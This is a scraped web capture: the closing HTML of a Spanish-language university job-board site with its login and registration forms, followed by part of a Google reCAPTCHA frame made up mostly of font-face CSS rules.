<script type="text/javascript" src="https://oportunidadeslaborales.uladech.edu.pe/wp-content/themes/noo-jobmonster/framework/vendor/bootstrap-wysihtml5/bootstrap3-wysihtml5.custom.min.js" id="vendor-bootstrap-wysihtml5-js"></script>
<script type="text/javascript" id="vendor-datetimepicker-js-extra">
/* <![CDATA[ */
var datetime = {"lang":"es","rtl":"","January":"Enero","February":"Febrero","March":"Marzo","April":"Abril","May":"Mayo","June":"Junio","July":"Julio","August":"Agusto","September":"Septiembre","October":"Octubre","November":"Noviembre","December":"Diciembre","Sunday":"Domingo","Monday":"Lunes","Tuesday":"Martes","Wednesday":"Mi\u00e9rcoles","Thursday":"Jueves","Friday":"Viernes","Saturday":"Sabado"};
/* ]]> */
</script>
<script type="text/javascript" src="https://oportunidadeslaborales.uladech.edu.pe/wp-content/themes/noo-jobmonster/framework/vendor/datetimepicker/jquery.datetimepicker.js" id="vendor-datetimepicker-js"></script>
<script type="text/javascript" id="noo-job-js-extra">
/* <![CDATA[ */
var nooJobL10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","ajax_finishedMsg":"Todas las ofertas visibles","validate_messages":{"required":"Esta informaci\u00f3n es obligatoria","remote":"Por favor arregla este campo.","email":"Por favor, introduce una direcci\u00f3n de correo electr\u00f3nico v\u00e1lida.","url":"Por favor introduzca un URL v\u00e1lido.","date":"Por favor introduzca una fecha valida.","dateISO":"Ingrese una fecha v\u00e1lida (ISO).","number":"Por favor ingrese un n\u00famero valido.","digits":"Por favor ingrese solo d\u00edgitos.","creditcard":"Por favor, introduzca un n\u00famero de tarjeta de cr\u00e9dito v\u00e1lida.","equalTo":"Por favor, introduzca el mismo valor de nuevo.","maxlength":"Please enter no more than {0} characters.","minlength":"Please enter at least {0} characters.","rangelength":"Please enter a value between {0} and {1} characters long.","range":"Please enter a value between {0} and {1}.","max":"Please enter a value less than or equal to {0}.","min":"Please enter a value greater than or equal to {0}.","chosen":"Por favor elija una opci\u00f3n","uploadimage":"Seleccione un archivo de imagen","extension":"Cargue una extensi\u00f3n de archivo v\u00e1lida."},"date_format":"Y-m-d","file_exts":"pdf|doc|docx"};
/* ]]> */
</script>
<script type="text/javascript" src="https://oportunidadeslaborales.uladech.edu.pe/wp-content/themes/noo-jobmonster/assets/js/min/job.min.js" id="noo-job-js"></script>
		<div class="memberModalLogin modal fade" tabindex="-1" role="dialog" aria-labelledby="696f9d4fae662_memberModalLoginLabel" aria-hidden="true">
			<div class="modal-dialog modal-member">
		    	<div class="modal-content">
					<div class="modal-header">
				        <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
				        <h4 class="modal-title" id="696f9d4fae662_memberModalLoginLabel">Acceder</h4>
				     </div>
				      <div class="modal-body">
				        
<form method="POST" style="max-width: 600px; margin: auto" class="noo-ajax-login-form form-horizontal" action="https://oportunidadeslaborales.uladech.edu.pe/miembro/?action=login&redirect_to=https%3A%2F%2Foportunidadeslaborales.uladech.edu.pe%3Fpost_type%3Dnoo_job%26%23038%3Blogged_in%3D1%23038%3Bp%3D1453">
    <div class="alert alert-info" style="font-size: 13px; line-height: 18px;">


        <strong>Estimado Usuario:</strong><br>
        Para postular, debes iniciar sesión utilizando tus credenciales del <strong>ERP University</strong>. Sino no lo recuerdas, comunícate con el Centro de Atención al Usuario haciendo clic <a href="https://www.uladech.edu.pe/servicedesk/" style="color: #990000;" target="_blank">aquí</a>.

    </div>
	<div style="display: none">
		<input type="hidden" name="action" value="noo_ajax_login">
		<input type="hidden" class="security" name="security" value="54ba9ad0cd" />
	</div>
	<div class="form-group text-center noo-ajax-result" style="display: none"></div>
		
	<div class="form-group row required-field">
		<label for="696f9d4fae682_log" class="col-sm-3 control-label">
							Nombre de usuario					</label>
		<div class="col-sm-9">
			<input type="text" class="log form-control" id="696f9d4fae682_log" name="log" required value="" placeholder="Nombre de usuario">
		</div>
	</div>
	<div class="form-group row required-field">
		<label for="696f9d4fae682_pwd" class="col-sm-3 control-label">Contraseña</label>
		<div class="col-sm-9">
			<input type="password" id="696f9d4fae682_pwd" class="pwd form-control" required value="" name="pwd" placeholder="Contraseña">
		</div>
	</div>

	
	<div class="form-group row">
	    <div class="col-sm-9 col-sm-offset-3">
	    	<div class="checkbox">
	    		<div class="form-control-flat"><label class="checkbox"><input type="checkbox" id="696f9d4fae682_rememberme" class="rememberme" name="rememberme"  value="forever"><i></i> Recordarme</label></div>
		    </div>
		</div>
	</div>
	<div class="form-actions form-group text-center">
	 		 		<input type="hidden" class="redirect_to" name="redirect_to" value="https://oportunidadeslaborales.uladech.edu.pe?post_type=noo_job&#038;logged_in=1#038;p=1453" />
	 		 	<button type="submit" class="btn btn-primary">Acceder</button>
	 	<div class="login-form-links">
	 		<span><a href="https://erp.uladech.edu.pe/recuperapass.php"><i class="fa fa-question-circle"></i> ¿Has olvidado la contraseña?</a></span>
	 			 		<span>¿Todavía no tienes una cuenta de usuario registrada? <a href="https://oportunidadeslaborales.uladech.edu.pe/miembro/?action=login&mode=register" class="member-register-link" >Registra tu cuenta gratis ahora <i class="fa fa-long-arrow-right"></i></a></span>
	 			 	</div>
	 </div>
	 </form>				      </div>
				</div>
			</div>
		</div>
				<div class="memberModalRegister modal fade" tabindex="-1" role="dialog" aria-labelledby="696f9d4fae7a5_memberModalRegisterLabel" aria-hidden="true">
			<div class="modal-dialog modal-member">
		    	<div class="modal-content">
					<div class="modal-header">
				        <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
				        <h4 class="modal-title" id="696f9d4fae7a5_memberModalRegisterLabel">Acceder</h4>
				     </div>
				      <div class="modal-body">
				        

    <div class="tabs">
        <div class="tab">
            <input class="tab-radio" type="radio" id="tab-1" name="tab-group-1" checked>
            <label class="tab-label" for="tab-1">Personas <i class="fa fa-user"></i> </label>

            <div class="tab-panel">
                <div class="tab-content">
                    <div class="alert alert-info" style="font-size: 13px; line-height: 18px;">
                        <strong><em>Importante:</em></strong> Si eres un alumno o egresado de la universidad recuerda que puedes
                            ingresar con tu código de estudiante. Sino lo recuerdas u olvidastes tu contraseña,
                            puedes comunicarte con nuestro canal de ayuda, accediendo desde <a href="https://www.uladech.edu.pe/servicedesk/" style="color: #990000;" target="_blank">AQUÍ</a>
                    </div>

                    <form class="noo-ajax-register-form form-horizontal" action="https://oportunidadeslaborales.uladech.edu.pe/miembro/" method="post" id="registerform">
                        <div style="display: none">
                            <input type="hidden" class="redirect_to" name="redirect_to" value="" />
                            <input type="hidden" name="action" value="noo_ajax_register">
                            <input type="hidden" class="security" name="security" value="9a587c6305" />
                            <input type="hidden" class="user_role" name="user_role" value="candidate" />
                        </div>
                        <div class="form-group text-center noo-ajax-result" style="display: none"></div>
                                                                            <div class="form-group row user_login_container required-field">
                                <label for="696f9d4fae7d7_user_login" class="col-sm-3 control-label">DNI (sera usado como nombre de usuario)</label>
                                <div class="col-sm-9">
                                    <input type="text" class="user_login form-control" id="696f9d4fae7d7_user_login" name="user_login" required placeholder="DNI (sera usado como nombre de usuario)">
                                </div>
                            </div>
                                                <div class="form-group row required-field">
                            <label for="696f9d4fae7d7_user_email" class="col-sm-3 control-label">Email</label>
                            <div class="col-sm-9">
                                <input type="email" class="user_email form-control" id="696f9d4fae7d7_user_email"  name="user_email" required placeholder="Email">
                            </div>
                        </div>
                        <div class="row">
                            <div class="col-sm-6">
                                <div class="form-group row required-field">
                                    <label for="696f9d4fae7d7_user_password" class="col-sm-3 control-label">Contraseña</label>
                                    <div class="col-sm-12">
                                        <input type="password" id="696f9d4fae7d7_user_password" class="user_password form-control" required value="" name="user_password" placeholder="Contraseña">
                                    </div>
                                </div>
                            </div>
                            <div class="col-sm-6">
                                <div class="form-group row required-field">
                                    <label for="696f9d4fae7d7_cuser_password" class="col-sm-3 control-label">Volver a introducir nueva contraseña</label>
                                    <div class="col-sm-12">
                                        <input type="password" id="696f9d4fae7d7_cuser_password" class="cuser_password form-control" required value="" name="cuser_password" placeholder="Repetir contraseña">
                                    </div>
                                </div>
                            </div>
                        </div>
                        		<div class="form-group row noo-recaptcha">
			<div class="col-sm-3">
			</div>
			<div class="col-sm-8">
				<div class="g-recaptcha" data-sitekey="6Lf4adQUAAAAADMO7cFbV43ly4pMoWGzt_dcmyYw"></div>
			</div>
		</div>
	                        <div class="form-group text-center">
                                                        <button type="submit" class="btn btn-primary">Registrarse</button>
                        </div>
                                            </form>
                </div>
            </div>
        </div>

        <div class="tab">
            <input class="tab-radio" type="radio" id="tab-2" name="tab-group-1">
            <label class="tab-label" for="tab-2">Organizaciones <i class="fa fa-building"></i></label>

            <div class="tab-panel">
                <div class="tab-content">
                    <form class="noo-ajax-register-form form-horizontal" action="https://oportunidadeslaborales.uladech.edu.pe/miembro/" method="post" id="registerform">
                        <div style="display: none">
                            <input type="hidden" class="redirect_to" name="redirect_to" value="" />
                            <input type="hidden" name="action" value="noo_ajax_register">
                            <input type="hidden" class="security" name="security" value="9a587c6305" />
                            <input type="hidden" class="user_role" name="user_role" value="employer" />
                        </div>
                        <div class="form-group text-center noo-ajax-result" style="display: none"></div>
                                                                            <div class="form-group row user_login_container required-field">
                                <label for="696f9d4fae7d7_user_login" class="col-sm-3 control-label">Nombre de usuario</label>
                                <div class="col-sm-9">
                                    <input type="text" class="user_login form-control" id="696f9d4fae7d7_user_login" name="user_login" required placeholder="Nombre de usuario">
                                </div>
                            </div>
                                                <div class="form-group row required-field">
                            <label for="696f9d4fae7d7_user_email" class="col-sm-3 control-label">Email</label>
                            <div class="col-sm-9">
                                <input type="email" class="user_email form-control" id="696f9d4fae7d7_user_email"  name="user_email" required placeholder="Email">
                            </div>
                        </div>
                        <div class="row">
                            <div class="col-sm-6">
                                <div class="form-group row required-field">
                                    <label for="696f9d4fae7d7_user_password" class="col-sm-3 control-label">Contraseña</label>
                                    <div class="col-sm-12">
                                        <input type="password" id="696f9d4fae7d7_user_password" class="user_password form-control" required value="" name="user_password" placeholder="Contraseña">
                                    </div>
                                </div>
                            </div>
                            <div class="col-sm-6">
                                <div class="form-group row required-field">
                                    <label for="696f9d4fae7d7_cuser_password" class="col-sm-3 control-label">Volver a introducir nueva contraseña</label>
                                    <div class="col-sm-12">
                                        <input type="password" id="696f9d4fae7d7_cuser_password" class="cuser_password form-control" required value="" name="cuser_password" placeholder="Repetir contraseña">
                                    </div>
                                </div>
                            </div>
                        </div>
                        		<div class="form-group row noo-recaptcha">
			<div class="col-sm-3">
			</div>
			<div class="col-sm-8">
				<div class="g-recaptcha" data-sitekey="6Lf4adQUAAAAADMO7cFbV43ly4pMoWGzt_dcmyYw"></div>
			</div>
		</div>
	                        <div class="form-group text-center">
                                                        <button type="submit" class="btn btn-primary">Registrarse</button>
                        </div>
                                            </form>
                </div>
            </div>
        </div>


    </div>


    <div class="login-form-links">
        <span>¿Ya tienes una cuenta? <a href="https://oportunidadeslaborales.uladech.edu.pe/miembro/?action=login" class="member-login-link" >Inicia sesión ahora <i class="fa fa-long-arrow-right"></i></a></span>
    </div>
				      </div>
				</div>
			</div>
		</div>
		</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lf4adQUAAAAADMO7cFbV43ly4pMoWGzt_dcmyYw&co=aHR0cHM6Ly9vcG9ydHVuaWRhZGVzbGFib3JhbGVzLnVsYWRlY2guZWR1LnBlOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=normal&anchor-ms=20000&execute-ms=30000&cb=652y70ad7uav
body_size: 49453
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
